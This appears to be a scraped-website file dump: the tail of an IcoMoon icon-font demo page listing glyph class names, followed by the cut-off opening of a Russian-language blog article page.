		&nbsp;arrow_condense_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_expand_alt3"></span>
		&nbsp;arrow_expand_alt3
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot_up_alt"></span>
		&nbsp;arrow_carrot_up_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-down_alt"></span>
		&nbsp;arrow_carrot-down_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-left_alt"></span>
		&nbsp;arrow_carrot-left_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-right_alt"></span>
		&nbsp;arrow_carrot-right_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2up_alt"></span>
		&nbsp;arrow_carrot-2up_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2dwnn_alt"></span>
		&nbsp;arrow_carrot-2dwnn_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2left_alt"></span>
		&nbsp;arrow_carrot-2left_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_carrot-2right_alt"></span>
		&nbsp;arrow_carrot-2right_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-up_alt"></span>
		&nbsp;arrow_triangle-up_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-down_alt"></span>
		&nbsp;arrow_triangle-down_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-left_alt"></span>
		&nbsp;arrow_triangle-left_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="arrow_triangle-right_alt"></span>
		&nbsp;arrow_triangle-right_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_minus_alt"></span>
		&nbsp;icon_minus_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_plus_alt"></span>
		&nbsp;icon_plus_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_close_alt"></span>
		&nbsp;icon_close_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_check_alt"></span>
		&nbsp;icon_check_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_zoom-out"></span>
		&nbsp;icon_zoom-out
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_zoom-in"></span>
		&nbsp;icon_zoom-in
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_stop_alt"></span>
		&nbsp;icon_stop_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_menu-square_alt"></span>
		&nbsp;icon_menu-square_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_menu-circle_alt"></span>
		&nbsp;icon_menu-circle_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_document"></span>
		&nbsp;icon_document
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_documents"></span>
		&nbsp;icon_documents
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pencil_alt"></span>
		&nbsp;icon_pencil_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder"></span>
		&nbsp;icon_folder
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder-open"></span>
		&nbsp;icon_folder-open
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder-add"></span>
		&nbsp;icon_folder-add
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder_upload"></span>
		&nbsp;icon_folder_upload
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_folder_download"></span>
		&nbsp;icon_folder_download
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_info"></span>
		&nbsp;icon_info
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_error-circle"></span>
		&nbsp;icon_error-circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_error-oct"></span>
		&nbsp;icon_error-oct
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_error-triangle"></span>
		&nbsp;icon_error-triangle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_question_alt"></span>
		&nbsp;icon_question_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_comment"></span>
		&nbsp;icon_comment
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_chat"></span>
		&nbsp;icon_chat
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_vol-mute"></span>
		&nbsp;icon_vol-mute
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_volume-low"></span>
		&nbsp;icon_volume-low
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_volume-high"></span>
		&nbsp;icon_volume-high
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_quotations_alt"></span>
		&nbsp;icon_quotations_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_clock"></span>
		&nbsp;icon_clock
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lock"></span>
		&nbsp;icon_lock
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lock-open"></span>
		&nbsp;icon_lock-open
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_key"></span>
		&nbsp;icon_key
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cloud"></span>
		&nbsp;icon_cloud
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cloud-upload"></span>
		&nbsp;icon_cloud-upload
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cloud-download"></span>
		&nbsp;icon_cloud-download
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_lightbulb"></span>
		&nbsp;icon_lightbulb
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_gift"></span>
		&nbsp;icon_gift
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_house"></span>
		&nbsp;icon_house
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_camera"></span>
		&nbsp;icon_camera
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mail"></span>
		&nbsp;icon_mail
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cone"></span>
		&nbsp;icon_cone
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_ribbon"></span>
		&nbsp;icon_ribbon
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_bag"></span>
		&nbsp;icon_bag
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cart"></span>
		&nbsp;icon_cart
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tag"></span>
		&nbsp;icon_tag
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_tags"></span>
		&nbsp;icon_tags
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_trash"></span>
		&nbsp;icon_trash
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_cursor"></span>
		&nbsp;icon_cursor
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mic"></span>
		&nbsp;icon_mic
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_compass"></span>
		&nbsp;icon_compass
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pin"></span>
		&nbsp;icon_pin
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pushpin"></span>
		&nbsp;icon_pushpin
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_map"></span>
		&nbsp;icon_map
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_drawer"></span>
		&nbsp;icon_drawer
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_toolbox"></span>
		&nbsp;icon_toolbox
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_book"></span>
		&nbsp;icon_book
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_contacts"></span>
		&nbsp;icon_contacts
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_archive"></span>
		&nbsp;icon_archive
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_heart"></span>
		&nbsp;icon_heart
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_profile"></span>
		&nbsp;icon_profile
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_group"></span>
		&nbsp;icon_group
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_grid-2x2"></span>
		&nbsp;icon_grid-2x2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_grid-3x3"></span>
		&nbsp;icon_grid-3x3
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_music"></span>
		&nbsp;icon_music
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pause_alt"></span>
		&nbsp;icon_pause_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_phone"></span>
		&nbsp;icon_phone
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_upload"></span>
		&nbsp;icon_upload
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_download"></span>
		&nbsp;icon_download
	</span>
    <span class="box1">
		<span aria-hidden="true" class="icon_rook"></span>
		&nbsp;icon_rook
	</span>
    
    <div class="new">
    
	<span class="box1">
		<span aria-hidden="true" class="icon_printer-alt"></span>
		&nbsp;icon_printer-alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_calculator_alt"></span>
		&nbsp;icon_calculator_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_building_alt"></span>
		&nbsp;icon_building_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_floppy_alt"></span>
		&nbsp;icon_floppy_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_drive_alt"></span>
		&nbsp;icon_drive_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_search_alt"></span>
		&nbsp;icon_search_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_id_alt"></span>
		&nbsp;icon_id_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_id-2_alt"></span>
		&nbsp;icon_id-2_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_puzzle_alt"></span>
		&nbsp;icon_puzzle_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_like_alt"></span>
		&nbsp;icon_like_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_dislike_alt"></span>
		&nbsp;icon_dislike_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_mug_alt"></span>
		&nbsp;icon_mug_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_currency_alt"></span>
		&nbsp;icon_currency_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_wallet_alt"></span>
		&nbsp;icon_wallet_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_pens_alt"></span>
		&nbsp;icon_pens_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_easel_alt"></span>
		&nbsp;icon_easel_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_flowchart_alt"></span>
		&nbsp;icon_flowchart_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_datareport_alt"></span>
		&nbsp;icon_datareport_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_briefcase_alt"></span>
		&nbsp;icon_briefcase_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_shield_alt"></span>
		&nbsp;icon_shield_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_percent_alt"></span>
		&nbsp;icon_percent_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_globe_alt"></span>
		&nbsp;icon_globe_alt
	</span>
	<span class="box1">
		<span aria-hidden="true" class="icon_clipboard"></span>
		&nbsp;icon_clipboard
	</span>
    
    </div>
    
	<span class="box1">
		<span aria-hidden="true" class="social_facebook"></span>
		&nbsp;social_facebook
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_twitter"></span>
		&nbsp;social_twitter
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_pinterest"></span>
		&nbsp;social_pinterest
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_googleplus"></span>
		&nbsp;social_googleplus
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_tumblr"></span>
		&nbsp;social_tumblr
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_tumbleupon"></span>
		&nbsp;social_tumbleupon
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_wordpress"></span>
		&nbsp;social_wordpress
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_instagram"></span>
		&nbsp;social_instagram
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_dribbble"></span>
		&nbsp;social_dribbble
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_vimeo"></span>
		&nbsp;social_vimeo
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_linkedin"></span>
		&nbsp;social_linkedin
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_rss"></span>
		&nbsp;social_rss
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_deviantart"></span>
		&nbsp;social_deviantart
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_share"></span>
		&nbsp;social_share
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_myspace"></span>
		&nbsp;social_myspace
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_skype"></span>
		&nbsp;social_skype
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_youtube"></span>
		&nbsp;social_youtube
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_picassa"></span>
		&nbsp;social_picassa
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_googledrive"></span>
		&nbsp;social_googledrive
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_flickr"></span>
		&nbsp;social_flickr
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_blogger"></span>
		&nbsp;social_blogger
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_spotify"></span>
		&nbsp;social_spotify
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_delicious"></span>
		&nbsp;social_delicious
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_facebook_circle"></span>
		&nbsp;social_facebook_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_twitter_circle"></span>
		&nbsp;social_twitter_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_pinterest_circle"></span>
		&nbsp;social_pinterest_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_googleplus_circle"></span>
		&nbsp;social_googleplus_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_tumblr_circle"></span>
		&nbsp;social_tumblr_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_stumbleupon_circle"></span>
		&nbsp;social_stumbleupon_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_wordpress_circle"></span>
		&nbsp;social_wordpress_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_instagram_circle"></span>
		&nbsp;social_instagram_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_dribbble_circle"></span>
		&nbsp;social_dribbble_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_vimeo_circle"></span>
		&nbsp;social_vimeo_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_linkedin_circle"></span>
		&nbsp;social_linkedin_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_rss_circle"></span>
		&nbsp;social_rss_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_deviantart_circle"></span>
		&nbsp;social_deviantart_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_share_circle"></span>
		&nbsp;social_share_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_myspace_circle"></span>
		&nbsp;social_myspace_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_skype_circle"></span>
		&nbsp;social_skype_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_youtube_circle"></span>
		&nbsp;social_youtube_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_picassa_circle"></span>
		&nbsp;social_picassa_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_googledrive_alt2"></span>
		&nbsp;social_googledrive_alt2
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_flickr_circle"></span>
		&nbsp;social_flickr_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_blogger_circle"></span>
		&nbsp;social_blogger_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_spotify_circle"></span>
		&nbsp;social_spotify_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_delicious_circle"></span>
		&nbsp;social_delicious_circle
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_facebook_square"></span>
		&nbsp;social_facebook_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_twitter_square"></span>
		&nbsp;social_twitter_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_pinterest_square"></span>
		&nbsp;social_pinterest_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_googleplus_square"></span>
		&nbsp;social_googleplus_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_tumblr_square"></span>
		&nbsp;social_tumblr_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_stumbleupon_square"></span>
		&nbsp;social_stumbleupon_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_wordpress_square"></span>
		&nbsp;social_wordpress_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_instagram_square"></span>
		&nbsp;social_instagram_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_dribbble_square"></span>
		&nbsp;social_dribbble_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_vimeo_square"></span>
		&nbsp;social_vimeo_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_linkedin_square"></span>
		&nbsp;social_linkedin_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_rss_square"></span>
		&nbsp;social_rss_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_deviantart_square"></span>
		&nbsp;social_deviantart_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_share_square"></span>
		&nbsp;social_share_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_myspace_square"></span>
		&nbsp;social_myspace_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_skype_square"></span>
		&nbsp;social_skype_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_youtube_square"></span>
		&nbsp;social_youtube_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_picassa_square"></span>
		&nbsp;social_picassa_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_googledrive_square"></span>
		&nbsp;social_googledrive_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_flickr_square"></span>
		&nbsp;social_flickr_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_blogger_square"></span>
		&nbsp;social_blogger_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_spotify_square"></span>
		&nbsp;social_spotify_square
	</span>
	<span class="box1">
		<span aria-hidden="true" class="social_delicious_square"></span>
		&nbsp;social_delicious_square
	</span>
	</section>
	<footer>
		<p>Generated by <a href="http://icomoon.io">IcoMoon.io</a></p>
	</footer>
	</div>
	<script>
	document.getElementById("glyphs").addEventListener("click", function(e) {
		var target = e.target;
		if (target.tagName === "INPUT") {
			target.select();
		}
	});
	</script>
</body>
</html>
</file>


<file: a3a815eb478dfd613cec111cbf730e21.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Статья</title>




<!-- CSS FILES -->
<link href="css/animate.css" rel="stylesheet">
<link href="css/owl.carousel.css" rel="stylesheet">
<link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
<link href="css/settings.css" rel="stylesheet">
<link href="css/ionicons.css" rel="stylesheet">
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Простейшие
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">
          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse -->
    </div>
    <!-- end container -->
  </nav>
  <!-- end nav -->
  <div class="container">
    <div class="row">
      <div class="col-xs-12">
        <h2 class="title">Статья</h2>

      </div>
    </div>
  </div>
</header>
<section class="blog">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2 wow fadeInUp">
        <div class="blog-post">
          <figure><img src="./assets/images/image00184.jpg" alt="Image"></figure>
          <h3>Тема: "Макропора как глина"</h3>
          <small>20.05.2021</small> <span class="border"></span>
          <p>
